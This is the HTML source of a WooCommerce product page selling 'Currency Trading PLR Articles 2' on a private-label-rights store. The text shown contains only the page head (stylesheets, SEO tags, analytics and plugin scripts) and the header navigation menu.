

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theplrstore.com/plr/currency-trading-plr-articles-2
body_size: 35620
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.theplrstore.com/xmlrpc.php">

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Currency Trading PLR Articles 2 | Private Label Rights</title>
<meta name="robots" content="max-image-preview:large">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- All in One SEO Pack Pro 2.7.1 by Michael Torbert of Semper Fi Web Design[343,410] -->
<!-- Debug String: 2JMJ7L5RSW0YVB/VLWAYKK/YBWK -->
<meta name="description" content="Currency Trading PLR Articles 2 gives you another set of content for a high profit niche with private label rights that is copy and paste ready to use.">

<link rel="canonical" href="https://www.theplrstore.com/plr/currency-trading-plr-articles-2">
<!-- /all in one seo pack pro -->
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="prefetch" href="https://www.theplrstore.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e">
<link rel="prefetch" href="https://www.theplrstore.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6">
<link rel="prefetch" href="https://www.theplrstore.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6">
<link rel="prefetch" href="https://www.theplrstore.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6">
<link rel="prefetch" href="https://www.theplrstore.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757">
<link rel="alternate" type="application/rss+xml" title="Private Label Rights » Feed" href="https://www.theplrstore.com/feed">
<link rel="alternate" type="application/rss+xml" title="Private Label Rights » Comments Feed" href="https://www.theplrstore.com/comments/feed">
<link rel="stylesheet" id="festi-cart-styles-css" href="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/style-2.5.css" type="text/css" media="all">
<link rel="stylesheet" id="festi-cart-cart-customize-style-css" href="//www.theplrstore.com/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/cart_customize_style.css?1769160725&amp;ver=1769160725" type="text/css" media="all">
<link rel="stylesheet" id="festi-cart-dropdown-list-customize-style-css" href="//www.theplrstore.com/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/dropdown_list_customize_style.css?1769160725&amp;ver=1769160725" type="text/css" media="all">
<link rel="stylesheet" id="festi-cart-widget-customize-style-css" href="//www.theplrstore.com/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/widget_customize_style.css?1769160725&amp;ver=1769160725" type="text/css" media="all">
<link rel="stylesheet" id="festi-cart-popup-customize-style-css" href="//www.theplrstore.com/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/popup_customize_style.css?1769160725&amp;ver=1769160725" type="text/css" media="all">
<style id="wp-block-library-inline-css" type="text/css">
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel="stylesheet" id="affwp-forms-css" href="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/affiliate-wp/assets/css/forms.min-2.2.14.css" type="text/css" media="all">
<link rel="stylesheet" id="woocommerce-wishlists-css" href="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce-wishlists/assets/css/woocommerce-wishlists-641b43f65dc0379b85885a01abaf5929.css" type="text/css" media="all">
<link rel="stylesheet" id="photoswipe-css" href="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min-9.6.3.css" type="text/css" media="all">
<link rel="stylesheet" id="photoswipe-default-skin-css" href="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min-9.6.3.css" type="text/css" media="all">
<style id="woocommerce-inline-inline-css" type="text/css">
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="brands-styles-css" href="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/css/brands-9.6.3.css" type="text/css" media="all">
<link rel="stylesheet" id="woo-slg-public-style-css" href="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woo-social-login/includes/css/style-public-2.3.11.css" type="text/css" media="all">
<link rel="stylesheet" id="wp-pagenavi-css" href="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/wp-pagenavi/pagenavi-css-2.70.css" type="text/css" media="all">
<link rel="stylesheet" id="stripe_styles-css" href="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles-9.1.1.css" type="text/css" media="all">
<link rel="stylesheet" id="flatsome-main-css" href="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/themes/flatsome/assets/css/flatsome-3.19.6.css" type="text/css" media="all">
<style id="flatsome-main-inline-css" type="text/css">
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.theplrstore.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
				src:
					url(https://www.theplrstore.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
					url(https://www.theplrstore.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
					url(https://www.theplrstore.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
					url(https://www.theplrstore.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
					url(https://www.theplrstore.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
			}
</style>
<link rel="stylesheet" id="flatsome-shop-css" href="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/themes/flatsome/assets/css/flatsome-shop-3.19.6.css" type="text/css" media="all">
<link rel="stylesheet" id="flatsome-style-css" href="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/themes/flatsome-child/style-3.0.css" type="text/css" media="all">
<link rel="stylesheet" id="festi-jquery-ui-spinner-css" href="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/vendor/ui-spinner/jquery-ui.spinner.min-2.5.css" type="text/css" media="all">
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-L6Y0XQ1691", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.7.1.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-migrate.min-3.4.1.js" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="woocommerce-wishlists-js-extra">
/* <![CDATA[ */
var wishlist_params = {"root_url":"https:\/\/www.theplrstore.com","current_url":"\/plr\/currency-trading-plr-articles-2","are_you_sure":"Are you sure?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce-wishlists/assets/js/woocommerce-wishlists-641b43f65dc0379b85885a01abaf5929.js" id="woocommerce-wishlists-js" defer></script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce-wishlists/assets/js/bootstrap-modal-641b43f65dc0379b85885a01abaf5929.js" id="bootstrap-modal-js" defer></script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/clear_storage-1.js" id="festi-cart-clear-storage-js" defer></script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min-2.7.0-wc.9.6.3.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theplrstore.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min-9.6.3.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min-2.7.2-wc.9.6.3.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min-4.1.1-wc.9.6.3.js" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min-4.1.1-wc.9.6.3.js" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min-9.6.3.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min-2.1.4-wc.9.6.3.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-cookie-js-extra">
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/www.theplrstore.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min-1.4.1-wc.9.6.3.js" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="affwp-tracking-js-extra">
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.2.14","currency":"USD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/affiliate-wp/assets/js/tracking.min-2.2.14.js" id="affwp-tracking-js" defer></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"1","is_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min-9.6.3.js" id="woocommerce-tokenization-form-js" defer></script>
<link rel="https://api.w.org/" href="https://www.theplrstore.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://www.theplrstore.com/wp-json/wp/v2/product/125281"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theplrstore.com/xmlrpc.php?rsd">

<link rel="shortlink" href="https://www.theplrstore.com/?p=125281">
						<style type="text/css">
							#wl-wrapper .wl-add-but {
								background: #213d61;
								background: -webkit-gradient(linear,left top,left bottom,from(#446084),to(#213d61));
								background: -webkit-linear-gradient(#446084,#213d61);
								background: -moz-linear-gradient(center top,#446084 0%,#213d61 100%);
								background: -moz-gradient(center top,#446084 0%,#213d61 100%);
								border-color: #122e52;
								color: #ffffff;
								text-shadow: 0 -1px 0 rgba(0,0,0,0.6);
							}

							#wl-wrapper .wl-add-but:hover {
								background: #122e52;
								background: -webkit-gradient(linear,left top,left bottom,from(#122e52),to(#122e52));
								background: -webkit-linear-gradient(#446084,#122e52);
								background: -moz-linear-gradient(center top,#446084 0%,#122e52 100%);
								background: -moz-gradient(center top,#446084 0%,#122e52 100%);
								border-color: #122e52;
								color: #ffffff;
								text-shadow: 0 -1px 0 rgba(0,0,0,0.6);
							}

						</style>
						<script>
var festiCartProductsItems = [];
</script>		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'a';
		AFFWP.expiration = 90;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="wp-fonts-local" type="text/css">
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theplrstore.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theplrstore.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.theplrstore.com/wp-content/uploads/2017/05/cropped-private-lable-rights-icon-150x150.png" sizes="32x32">
<link rel="icon" href="https://www.theplrstore.com/wp-content/uploads/2017/05/cropped-private-lable-rights-icon-300x300.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://www.theplrstore.com/wp-content/uploads/2017/05/cropped-private-lable-rights-icon-190x190.png">
<meta name="msapplication-TileImage" content="https://www.theplrstore.com/wp-content/uploads/2017/05/cropped-private-lable-rights-icon-300x300.png">
<style id="custom-css" type="text/css">:root {--primary-color: #6b7074;--fs-color-primary: #6b7074;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #1E73BE;--fs-experimental-link-color-hover: #DD3333;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#EAEAEA!important;}.header-main{height: 67px}#logo img{max-height: 67px}#logo{width:176px;}.header-bottom{min-height: 49px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 315px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 92%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#FFFFFF!important;}h3.widget-title,span.widget-title{text-transform: none;}.widget:where(:not(.widget_shopping_cart)) a{color: #1E73BE;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #DD3333;}.widget .tagcloud a:hover{border-color: #DD3333; background-color: #DD3333;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #727272}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.nav-size-medium > li > a {font-size: 1.0em;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.is-xsmall {
  font-size: .0em;
}		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="product-template-default single single-product postid-125281 theme-flatsome woocommerce woocommerce-page woocommerce-no-js boxed header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.theplrstore.com/" title="Private Label Rights - Articles, Ebooks, Emails and PLR Products" rel="home">
		<img width="200" height="40" src="https://www.theplrstore.com/wp-content/uploads/2015/09/footer-logo1.png" class="header_logo header-logo" alt="Private Label Rights"><img width="200" height="40" src="https://www.theplrstore.com/wp-content/uploads/2015/09/footer-logo1.png" class="header-logo-dark" alt="Private Label Rights"></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu"></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-xsmall">
              <li id="menu-item-127362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-127362 menu-item-design-default has-dropdown"><a href="https://www.theplrstore.com" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Private Label Rights<i class="icon-angle-down"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-288785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-288785"><a href="https://www.theplrstore.com/exclusive-plr-products">Exclusive PLR Products</a></li>
	<li id="menu-item-144047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-144047 active"><a href="https://www.theplrstore.com/plr-articles">PLR Articles</a></li>
	<li id="menu-item-144051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144051"><a href="https://www.theplrstore.com/plr-audio">PLR Audio</a></li>
	<li id="menu-item-144048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144048"><a href="https://www.theplrstore.com/plr-autoresponder-messages">PLR Autoresponder Messages</a></li>
	<li id="menu-item-144046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144046"><a href="https://www.theplrstore.com/plr-ebooks">PLR Ebooks</a></li>
	<li id="menu-item-144055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144055"><a href="https://www.theplrstore.com/plr-giveaway-reports">PLR Giveaway Reports</a></li>
	<li id="menu-item-144052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144052"><a href="https://www.theplrstore.com/plr-graphics">PLR Graphics</a></li>
	<li id="menu-item-144056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144056"><a href="https://www.theplrstore.com/plr-list-building">PLR List Building</a></li>
	<li id="menu-item-144053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144053"><a href="https://www.theplrstore.com/plr-software">PLR Software</a></li>
	<li id="menu-item-144054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144054"><a href="https://www.theplrstore.com/plr-videos">PLR Videos</a></li>
	<li id="menu-item-144049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144049"><a href="https://www.theplrstore.com/plr-websites">PLR Websites</a></li>
	<li id="menu-item-144050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144050"><a href="https://www.theplrstore.com/master-resale-rights">Master Resale Rights</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 menu-item-design-default has-dropdown"><a href="https://www.theplrstore.com/my-account" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">My Account<i class="icon-angle-down"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-136105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136105"><a href="https://www.theplrstore.com/logout">Logout</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80 menu-item-design-default has-dropdown"><a href="https://www.theplrstore.com/my-lists" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Wishlists<i class="icon-angle-down"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.theplrstore.com/my-lists/create-a-list">Create a List</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://www.theplrstore.com/my-lists/find-a-list">Find a List</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.theplrstore.com/my-lists/view-a-list">View a List</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 menu-item-design-default"><a href="https://www.theplrstore.com/contact" class="nav-top-link">Contact</a></li>
<li class="html custom html_topbar_left">   <a class="festi-cart festi-cart-shortcode"></a>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-xsmall">
              <li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.theplrstore.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search…" value="" name="s">
			<input type="hidden" name="post_type" value="product">
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_left">   <a class="festi-cart festi-cart-shortcode"></a>
</li><li class="cart-item has-icon">


		<a href="https://www.theplrstore.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
